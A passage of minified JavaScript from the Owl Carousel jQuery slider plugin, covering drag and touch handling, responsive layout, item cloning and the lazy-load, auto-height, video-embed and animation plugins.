m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
